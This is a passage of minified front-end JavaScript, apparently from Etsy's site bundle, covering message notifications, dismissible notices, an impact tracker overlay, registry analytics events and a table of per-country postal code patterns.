type="text/css">${e}</style>`);this.haveAssets.css=true})));return Promise.all(e)};zs.prototype.inject=function(e){this.loadAssets().then((()=>{this.displayNotification(e);this.bindDialog(e)}))};zs.prototype.bindDrawerWatcher=function(e){window.addEventListener("shipping-details-drawer:close",(t=>{if("shipping-details-drawer:close"!==t.type)return;this.init(e)}))};zs.prototype.bindDialog=function(e){l()(".notification-container").click((t=>{t.preventDefault();l()(".notification-container").attr("aria-hidden",true);l()(".notification-container").remove();h["default"].logEvent({event_name:"convos_notification_click",conversation_id:this.conversation_id});I["default"].increment("convos.notification.click");if(e.seller_convo_redirect_url){const t=window.location.pathname.indexOf("/conversations")>-1&&window.location.pathname.indexOf("/conversations")<=3;t&&!e.about_another_sellers_listing?window.open(e.seller_convo_redirect_url,"_self"):window.open(e.seller_convo_redirect_url,"_blank")}else window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:this.conversation_id}}))}))};zs.prototype.checkAndRecordNotification=function(e){const t=M["default"].getSignedInUserId();let n=[];let s={};try{const e=localStorage.getItem("notification");e&&(s=JSON.parse(e))}catch(a){}s[t]&&(n="object"===typeof s[t]?s[t]:[s[t]]);const i="undefined"===e.sender_display_name||"undefined"===typeof e.sender_display_name;if(-1===n.indexOf(e.message_id)&&!i&&window.document.hasFocus()){n.unshift(e.message_id);n.length>this.MAX_ITEMS&&(n=n.slice(0,this.MAX_ITEMS));s[t]=n;try{localStorage.setItem("notification",JSON.stringify(s))}catch(a){}return true}return false};zs.prototype.displayNotification=function(e){const t=e.shop_name?Vs("from")+e.shop_name:"";const n=l()($s({message:e.message_body,to_line:e.sender_display_name+t,has_listing:Boolean(e.listing_image_url),listing_image:e.listing_image_url}));l()("body").append(n);h["default"].logEvent({event_name:"convos_notification_show",message_id:e.message_id});I["default"].increment("convos.notification.show");l()(".notification-container").attr("aria-hidden",false)};zs.prototype.disappearNotification=function(){l()(".notification-container").attr("aria-hidden",true);h["default"].logEvent({event_name:"convos_notification_hide"});I["default"].increment("convos.notification.hide");setTimeout((()=>{l()(".notification-container").remove()}),1e3)};const Ys=zs;function Ks(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Xs=["cart_view","Error_page","market","member_conversations_landing","profile_favorite_listings_tab","reset_password","search","search_similar_items","shop_home","view_listing","view_profile","view_receipt","view_receipt_downloads_page","view_sold_listing","yr_purchases"];class Zs{constructor(){Ks(this,"primaryEventName",void 0);Ks(this,"notification",void 0);this.primaryEventName=null;this.notification=null}init(){if(p["default"].getNumber("new_convo_count",0)>0&&M["default"].isSignedIn()&&!this.shouldHideConvosNotification()){const e={primary_event_source:this.getPrimaryEventName()};return(0,ht["default"])((0,vs["default"])(Us(e))).then((e=>e.json())).then((e=>{if(null!==e)return new Ys(e);return null}))}return null}shouldHideConvosNotification(){return-1!==Xs.indexOf(this.getPrimaryEventName())||!!document.querySelector("[data-hide-convos-notification]")}getPrimaryEventName(){null===this.primaryEventName&&(this.primaryEventName=p["default"].getString("primary_event_name",""));return this.primaryEventName}}const Qs=Zs;function Js(){window.addEventListener&&window.addEventListener("hashchange",(()=>{const e=document.getElementById(window.location.hash.substring(1));if(e){/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1);e.focus()}}),false)}window.Etsy=window.Etsy||{};const ei=window.Etsy;const ti=function(e,t){this.element=e;this.options=l().extend(true,{url:ti.DEFAULT_URL,timeout:ti.DEFAULT_TIMEOUT,reinstateInterval:ti.DEFAULT_REINSTATE_INTERVAL,shouldRemove:true},t||{})};ti.DEFAULT_URL="/dismiss-notice";ti.BULK_URL="/bulk-dismiss-notice";ti.DEFAULT_TIMEOUT=500;ti.DEFAULT_REINSTATE_INTERVAL=0;ti.prototype={init(){const e=this;const t=this.element.attr("data-hide-close")||false;this.element.hasClass("msg")&&!t&&this.element.append(l()('<a href="#dismiss" class="button-remove dismiss wt-text-black" title="dismiss"><span>dismiss</span></a>'));l()(".dismiss, .nothanks, .cancel",this.element).on("click",(t=>{t.preventDefault();e.close()}))},close(e,t){e=void 0===e||e;t=void 0===t||t;const n=this.element.data("dismissal-url")||this.options.url;ti.closeNotice(this.element,e,this.reinstateInterval,n,this.options.timeout,t)}};ti.closeNotice=function(e,t,n,s,i,a,o){const r=this;const u=e.attr("data-notice-key");a="undefined"===typeof a?void 0===e.attr("data-notice-no-remove"):a;o="undefined"===typeof o?void 0!==e.attr("data-log-dismissal"):o;if(u){const e={url:s||ti.DEFAULT_URL,type:"POST",data:{_nnc:ei.csrf_nonce||p["default"].getData("csrf_nonce",""),key:u,reinstate_interval:n},dataFormat:"json"};t||l().extend(e,{async:false,timeout:i||ti.DEFAULT_TIMEOUT});l().ajax(e).success((()=>{o&&r.logDismissal(u,"success")})).fail((()=>{o&&r.logDismissal(u,"failed")}))}a&&(t?e.fadeOut((function(){l()(this).remove()})):e.remove())};ti.logDismissal=function(e,t){const n={event_name:"dismissible_notice_dismiss",notice_key:e,dismissal_type:t};h["default"].logEvent(n)};l().fn.dismissible=function(e){return this.each((function(){const t=new ti(l()(this),e);t.init()}))};const ni=ti;function si(){const e=document.querySelector("[data-notification='coupons']")?document.querySelector("[data-notification='coupons']").closest("li"):null;const t="your_account_your_offers_menu_link";null!==e&&e.addEventListener("click",(e=>{(0,ht["default"])(ni.DEFAULT_URL,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:`_nnc=${(0,S["default"])()}&key=${t}`})}))}var ii=n(36712);var ai=n(99921);var oi=n(64001);function ri(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const li="your-impact-new-badge";class ui{constructor(e,t){ri(this,"menu",void 0);ri(this,"overlay",void 0);ri(this,"overlayId",void 0);ri(this,"specName",void 0);ri(this,"routeName",void 0);ri(this,"parentContainer",void 0);ri(this,"triggerElement",void 0);ri(this,"newBadgeElement",void 0);ri(this,"currentCard","small-business-card");ri(this,"eventNameCache",void 0);ri(this,"possiblyDirectOpenImpactTracker",(()=>{p["default"].getBoolean("impact_tracker_should_direct_open",false)&&this.openImpactTracker()}));ri(this,"bindEventHandlers",(()=>{var e,t,n,s;null===(e=this.triggerElement)||void 0===e?void 0:e.addEventListener("click",(()=>{this.openImpactTracker("impact_tracker_trigger_click")}));null===(t=this.parentContainer)||void 0===t?void 0:t.addEventListener("click",this.handleImpactSummaryClick);null===(n=this.parentContainer)||void 0===n?void 0:n.addEventListener("click",this.handlePaginationDotClick);null===(s=this.parentContainer)||void 0===s?void 0:s.addEventListener("click",this.handleFinalCtaClick)}));ri(this,"openImpactTracker",(e=>{var t;e&&h["default"].logEvent({event_name:e});"small-business-card"!==this.currentCard&&this.resetSummaryOverlay();if(this.overlay){var n;this.overlay.open();null===(n=this.menu)||void 0===n?void 0:n.menuCore.close();return}const s=document.getElementById(this.overlayId);if(!s)return;const i={has_new_badge:!!this.newBadgeElement,vintage_card_enabled:p["default"].getBoolean("impact_tracker_vintage_card_enabled",false)};k["default"].fetchOne(this.routeName,this.specName,i,"GET").done((e=>{const t=e.output[this.routeName];if(!t||!this.parentContainer)return;this.parentContainer.innerHTML=t.trim()})).then((()=>{var e;null===(e=this.parentContainer)||void 0===e?void 0:e.setAttribute("aria-busy","false");this.logImpactEvent("smallBusinessCard");this.logCardViewEvent("0")}));this.overlay=new ai["default"](s);this.overlay.open();null===(t=this.menu)||void 0===t?void 0:t.menuCore.close()}));ri(this,"handlePaginationDotClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||!t.matches(".pagination-dot-container")||t.dataset.selector===this.currentCard)return;this.onChangeCard(t)}));ri(this,"handleImpactSummaryClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLButtonElement))return;if(!t.matches("[data-next]")&&!t.matches("[data-back]"))return;this.onChangeCard(t)}));ri(this,"handleFinalCtaClick",(e=>{const t=e.target;if(!t||!(t instanceof HTMLElement)||"final-cta"!==t.dataset.selector)return;h["default"].logEvent({event_name:"impact_tracker_final_cta_click"})}));ri(this,"onChangeCard",(e=>{if(!e.dataset.next&&!e.dataset.selector&&!e.dataset.back)return;const t=e.dataset.next||e.dataset.selector||e.dataset.back;const n=document.querySelector(`[data-selector="${this.currentCard}-header"]`);const s=document.querySelector(`[data-selector="${t}-header"]`);const i=document.querySelectorAll(`[data-selector="${this.currentCard}"]`);const a=document.querySelectorAll(`[data-selector="${t}"]`);const o=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const r=document.querySelector(`[data-selector="${t}-body"]`);if(!n||!s||!o||!r)return;this.changeHeader(n.classList,s.classList);this.changeFooter(i,a);this.changeBody(o.classList,r.classList);this.currentCard=t||"";e.dataset.impactMessageName&&this.logImpactEvent(e.dataset.impactMessageName);e.dataset.changeCardIndex&&this.logCardViewEvent(e.dataset.changeCardIndex)}));ri(this,"resetSummaryOverlay",(()=>{const e=document.querySelectorAll(`[data-selector="${this.currentCard}"],\n                [data-selector="${this.currentCard}-header"]`);const t=document.querySelectorAll(`[data-selector="small-business-card"],\n                [data-selector="small-business-card-header"]`);const n=document.querySelector(`[data-selector="${this.currentCard}-body"]`);const s=document.querySelector(`[data-selector="small-business-card-body"]`);this.changeFooter(e,t);n&&s&&this.changeBody(n.classList,s.classList);this.currentCard="small-business-card"}));ri(this,"changeHeader",((e,t)=>{e.add("wt-display-none");t.remove("wt-display-none");t.add("wt-animated","wt-animated--appear-02","wt-animated--appear-from-right")}));ri(this,"changeFooter",((e,t)=>{e.forEach((e=>{e.classList.add("wt-display-none")}));t.forEach((e=>{e.classList.remove("wt-display-none")}))}));ri(this,"changeBody",((e,t)=>{e.add("wt-visibility-hidden");t.remove("wt-visibility-hidden")}));ri(this,"logImpactEvent",(e=>{const t=ii["default"].impactTracker[e];if(!t)return;if(this.eventNameCache.includes(t.impactName))return;t.raiseEvent();this.eventNameCache.push(t.impactName)}));ri(this,"logCardViewEvent",(e=>{const t=`card${e}_seen`;if(this.eventNameCache.includes(t))return;h["default"].logEvent({event_name:t});this.eventNameCache.push(t)}));this.menu=e;this.overlay=null;this.overlayId=t;this.specName="Etsy\\Web\\Impact\\Tracker\\ApiSpec";this.routeName="impact_tracker_async";this.eventNameCache=[];this.parentContainer=document.getElementById(`${this.overlayId}-placeholder`);this.triggerElement=document.querySelector(`[aria-controls="${this.overlayId}"]`);this.newBadgeElement=document.getElementById(li);if(!this.triggerElement||!this.parentContainer||!this.menu)return;const n=document.querySelector("[data-impact-tracker-placeholder-img]");const s=null===n||void 0===n?void 0:n.getAttribute("data-src");if(s){const e=new Image;e.src=s;null===n||void 0===n?void 0:n.setAttribute("src",s)}this.bindEventHandlers()}}ri(ui,"possiblyPromptSignInForDirectOpen",(()=>{if(p["default"].getBoolean("impact_tracker_should_prompt_signin",false)){const e=new oi["default"];e.triggerOverlay("sign-in",window.location.href,"impact_tracker",{type:"impact_tracker",identifier:"impact_tracker"})}}));const ci=ui;var di;(function(e){e["CreateButtonClick"]="registry_create_click";e["EditOverlayOpen"]="registry_edit_open";e["EditOverlayCancel"]="registry_edit_cancel";e["EditSaveDraft"]="registry_edit_save_draft";e["EditSavePrivate"]="registry_edit_save_publishedprivate";e["EditSavePublic"]="registry_edit_save_publishedpublic";e["ManageButtonClick"]="registry_manage_click";e["ShareButtonClick"]="registry_share_click";e["ManageListingFilterPrefix"]="registry_manage_items";e["BrowseListingFilterPrefix"]="registry_view_items";e["NoAddressLinkClick"]="registry_noaddress_click";e["NoDateLinkClick"]="registry_nodate_click";e["PublishButtonClick"]="registry_publish_click";e["ManageListingClick"]="registry_manage_listing_open";e["BrowseListingClick"]="registry_view_listingcard_open";e["BrowseListingSelectClick"]="registry_view_selectbutton_open";e["BrowseListingHasPCV"]="registry_view_listing_haspcv";e["ManageListingHasPCV"]="registry_editlisting_haspcv";e["PurchaserOverlayOpen"]="registry_manage_thankyou_open";e["PurchaserOverlayClose"]="registry_manage_thankyou_close";e["PurchaserOverlayScroll"]="registry_manage_thankyou_scroll";e["PurchaserOverlayShopCardsClick"]="registry_manage_thankyou_cards";e["ManageListingSideDrawerClose"]="registry_manage_listing_cancel";e["BrowseListingSideDrawerClose"]="registry_view_listing_cancel";e["CreateBlogClick"]="registry_create_blog_click";e["ManageBlogClick"]="registry_manage_blog_click";e["ManageListingCustomizeClick"]="registry_manage_customizebutton_needspcv";e["LinkClickedToHelpCenterArticle"]="registry_view_help";e["BrowseFAQsQuestionClicked"]="registry_view_FAQs_expand-";e["CreateFAQsQuestionClicked"]="registry_create_FAQs_expand-";e["CreateFindSearch"]="registry_create_find_search";e["ManageFindSearch"]="registry_manage_find_search";e["ViewFindSearch"]="registry_view_find_search";e["Find"]="registry_find";e["FindCancel"]="registry_find_cancel";e["FindClose"]="registry_find_close";e["FindSearch"]="registry_find_search";e["FindSearchLoadMore"]="registry_find_search_load_more";e["FindTyped"]="registry_find_typed";e["UserMenuRegistryClick"]="registry_ingress_usermenu";e["RegistryPictureEdit"]="registry_manage_pic_edit";e["ManageDiscoverTab"]="registry_manage_discover_tabclick"})(di||(di={}));const hi=di;var pi;(function(e){e[e["Wedding"]=1]="Wedding";e[e["Baby"]=2]="Baby";e[e["Gift"]=3]="Gift"})(pi||(pi={}));const fi=e=>{switch(e){case pi.Wedding:case pi.Baby:case pi.Gift:return e;default:throw new Error("Invalid registry type")}};const gi=e=>{switch(e){case pi.Wedding:return"wedding";case pi.Baby:return"baby";case pi.Gift:return"gift";default:throw new Error("Invalid registry type")}};const _i=pi;function vi(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class mi{constructor(e,t,n){var s;vi(this,"prefix",void 0);vi(this,"collectionKey",void 0);vi(this,"pageSource",void 0);vi(this,"moduleSource",void 0);vi(this,"typeSource",void 0);vi(this,"registryTypePrefix",void 0);this.typeSource=n?null===(s=_i[n])||void 0===s?void 0:s.toLowerCase():null;this.prefix=`registry.${e}.${t}`;this.registryTypePrefix=this.typeSource?`registry.${this.typeSource}.${e}.${t}`:null;const i=p["default"].getString("collection_key");this.collectionKey=i;this.pageSource=e;this.moduleSource=t}increment(e){if(e.includes("."))throw new Error('Action can not include "."');I["default"].increment(`${this.prefix}.${e}`);this.typeSource&&I["default"].increment(`${this.registryTypePrefix}.${e}`)}sendEvent(e,t={},n=false){let s={event_name:e,collection_key:this.collectionKey,page_source:this.pageSource,module_source:this.moduleSource,type_source:this.typeSource};s=Object.assign(s,t);n?h["default"].logEventImmediately(s):h["default"].logEvent(s)}}const bi=mi;var yi;(function(e){e["Manage"]="manage";e["Browse"]="browse";e["Landing"]="landing";e["Listing"]="listing"})(yi||(yi={}));const Ei=yi;function wi(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Si{constructor(){wi(this,"pageType",void 0);wi(this,"logger",void 0);this.pageType=Ei.Manage;this.logger=new bi(this.pageType,"global_nav");const e=document.querySelector("[data-selector=data-registry-menu-link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>{this.logger.sendEvent(hi.UserMenuRegistryClick)}))}}const Ai=Si;var Ci=n(92018);function Ti(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Oi{constructor(e,t=null){Ti(this,"overlayElement",void 0);Ti(this,"overlayContainerElement",void 0);Ti(this,"navMenu",void 0);Ti(this,"overlay",void 0);Ti(this,"overlayElementId","purchases-peek-overlay-view");Ti(this,"overlayContainerElementId","purchases-peek-overlay");this.overlayElement=document.getElementById(e);this.overlayContainerElement=document.getElementById(this.overlayContainerElementId);this.navMenu=t;this.overlay=null;if(this.overlayElement){this.overlay=new ai["default"](this.overlayElement,{animateOut:false});this.addOverlayEventListeners()}}addOverlayEventListeners(){var e;null===(e=this.overlayElement)||void 0===e?void 0:e.addEventListener("wtOverlayOpen",this.onOverlayOpen.bind(this));window.addEventListener("receipt-modal:back",(e=>{if("receipt-modal:back"!==e.type||!document.body.contains(this.overlayElement))return;this.callApiSpec()}));window.addEventListener("receipt-modal:body-loaded",(e=>{var t;if("receipt-modal:body-loaded"!==e.type||!document.body.contains(this.overlayElement))return;null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}))}onOverlayOpen(){var e;null===(e=this.navMenu)||void 0===e?void 0:e.menuCore.close();this.callApiSpec()}callApiSpec(){var e;const t={};const s=null===(e=document.getElementById(this.overlayElementId))||void 0===e?void 0:e.hasAttribute("data-uninitialized");k["default"].fetchOne("purchasesPeekOverlay","Etsy\\Modules\\PurchasesPeekOverlay\\OverlayApiSpec",t,"GET").done((e=>{if(e.output&&e.output["purchasesPeekOverlay"]){var t;const i=document.getElementById(this.overlayElementId);if(i){i.innerHTML=e.output["purchasesPeekOverlay"];i.removeAttribute("data-uninitialized");const t=document.getElementById("purchases-peek-overlay-empty-state");t&&this.setupCloseButton(t);s&&n.e(6315).then(n.bind(n,80525)).then((e=>{new e.default}))}e.cssFiles&&(0,Ci["default"])(e.cssFiles);null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}})).fail((e=>{Oi.logModalError("purchases_peek_overlay_api_spec_fetch_failed",e);I["default"].increment("purchases_peek_overlay.load.spec_fail");window.location.href="/your/purchases?ref=modal_api_error"}))}static logModalError(e,t){h["default"].logEvent({event_name:e,from_module:p["default"].getString("purchases_peek_overlay.from_module",""),message:t})}setupCloseButton(e){const t=e.querySelector("[purchases-peek-overlay-close]");t&&this.overlay&&this.overlay.overlayCore&&t.addEventListener("click",this.overlay.overlayCore.cancel)}}const Ii=Oi;const Li={0:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"ZZ"},306:{postal_code_type:"postal",postal_code_pattern:"22\\d{3}",postal_code_placeholder:"",country_iso_code:"AX"},57:{postal_code_type:"Postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AL"},95:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DZ"},250:{postal_code_type:"zip",postal_code_pattern:"(96799)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"AS"},228:{postal_code_type:"postal",postal_code_pattern:"AD[1-7]0\\d",postal_code_placeholder:"",country_iso_code:"AD"},59:{postal_code_type:"postal",postal_code_pattern:"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",postal_code_placeholder:"",country_iso_code:"AR"},60:{postal_code_type:"postal",postal_code_pattern:"(37)?\\d{4}",postal_code_placeholder:"",country_iso_code:"AM"},61:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3393",country_iso_code:"AU"},62:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AT"},63:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AZ"},232:{postal_code_type:"postal",postal_code_pattern:"(?:\\d|1[0-2])\\d{2}",postal_code_placeholder:"",country_iso_code:"BH"},68:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BD"},237:{postal_code_type:"Postal",postal_code_pattern:"BB\\d{5}",postal_code_placeholder:"",country_iso_code:"BB"},71:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"BY"},65:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BE"},225:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?[A-Z0-9]{2}",postal_code_placeholder:"",country_iso_code:"BM"},76:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BT"},70:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BA"},74:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{3}",postal_code_placeholder:"",country_iso_code:"BR"},255:{postal_code_type:"postal",postal_code_pattern:"BBND 1ZZ",postal_code_placeholder:"",country_iso_code:"IO"},231:{postal_code_type:"postal",postal_code_pattern:"VG\\d{4}",postal_code_placeholder:"",country_iso_code:"VG"},75:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{4}",postal_code_placeholder:"",country_iso_code:"BN"},69:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BG"},135:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KH"},79:{postal_code_type:"postal",postal_code_pattern:"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",postal_code_placeholder:"A1A 1A1",country_iso_code:"CA"},222:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CV"},247:{postal_code_type:"postal",postal_code_pattern:"KY\\d-\\d{4}",postal_code_placeholder:"",country_iso_code:"KY"},81:{postal_code_type:"postal",postal_code_pattern:"\\d{7}",postal_code_placeholder:"",country_iso_code:"CL"},82:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CN"},257:{postal_code_type:"postal",postal_code_pattern:"6798",postal_code_placeholder:"",country_iso_code:"CX"},258:{postal_code_type:"postal",postal_code_pattern:"6799",postal_code_placeholder:"",country_iso_code:"CC"},86:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CO"},87:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}|\\d{3}-\\d{4}",postal_code_placeholder:"",country_iso_code:"CR"},118:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HR"},89:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CY"},90:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"CZ"},93:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"DK"},94:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DO"},96:{postal_code_type:"postal",postal_code_pattern:"[A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6}",postal_code_placeholder:"",country_iso_code:"EC"},97:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EG"},187:{postal_code_type:"postal",postal_code_pattern:"CP [1-3][1-7][0-2]\\d",postal_code_placeholder:"CP 1101",country_iso_code:"SV"},100:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EE"},101:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ET"},262:{postal_code_type:"postal",postal_code_pattern:"FIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"FK"},241:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"FO"},102:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"FI"},103:{postal_code_type:"postal",postal_code_pattern:"\\d{2} ?\\d{3}",postal_code_placeholder:"75000",country_iso_code:"FR"},115:{postal_code_type:"postal",postal_code_pattern:"9[78]3\\d{2}",postal_code_placeholder:"",country_iso_code:"GF"},263:{postal_code_type:"postal",postal_code_pattern:"987\\d{2}",postal_code_placeholder:"",country_iso_code:"PF"},106:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GE"},91:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"80331",country_iso_code:"DE"},226:{postal_code_type:"postal",postal_code_pattern:"GX11 1AA",postal_code_placeholder:"",country_iso_code:"GI"},112:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"104 31",country_iso_code:"GR"},113:{postal_code_type:"postal",postal_code_pattern:"39\\d{2}",postal_code_placeholder:"",country_iso_code:"GL"},265:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"GP"},266:{postal_code_type:"zip",postal_code_pattern:"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"GU"},114:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"GT"},305:{postal_code_type:"postal",postal_code_pattern:"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"GG"},108:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"GN"},110:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GW"},119:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HT"},267:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HM"},268:{postal_code_type:"postal",postal_code_pattern:"00120",postal_code_placeholder:"",country_iso_code:"VA"},117:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HN"},120:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HU"},126:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"IS"},122:{postal_code_type:"pin",postal_code_pattern:"^[1-9][0-9]{5}$",postal_code_placeholder:"110001",country_iso_code:"IN"},121:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ID"},124:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{5}",postal_code_placeholder:"",country_iso_code:"IR"},125:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"IQ"},123:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"IE"},269:{postal_code_type:"postal",postal_code_pattern:"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"IM"},127:{postal_code_type:"postal",postal_code_pattern:"\\d{5}(?:\\d{2})?",postal_code_placeholder:"",country_iso_code:"IL"},128:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"50100",country_iso_code:"IT"},131:{postal_code_type:"postal",postal_code_pattern:"\\d{3}-?\\d{4}",postal_code_placeholder:"100-0001",country_iso_code:"JP"},307:{postal_code_type:"postal",postal_code_pattern:"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"JE"},130:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"JO"},132:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KZ"},133:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KE"},137:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KW"},134:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KG"},138:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LA"},146:{postal_code_type:"postal",postal_code_pattern:"LV-\\d{4}",postal_code_placeholder:"",country_iso_code:"LV"},139:{postal_code_type:"postal",postal_code_pattern:"(?:\\d{4})(?: ?(?:\\d{4}))?",postal_code_placeholder:"",country_iso_code:"LB"},143:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"LS"},140:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LR"},272:{postal_code_type:"postal",postal_code_pattern:"(948[5-9])|(949[0-7])",postal_code_placeholder:"",country_iso_code:"LI"},144:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LT"},145:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LU"},151:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MK"},149:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"MG"},159:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MY"},238:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MV"},227:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{3} ?\\d{2,4}",postal_code_placeholder:"",country_iso_code:"MT"},274:{postal_code_type:"zip",postal_code_pattern:"(969[67]\\d)(?:[ 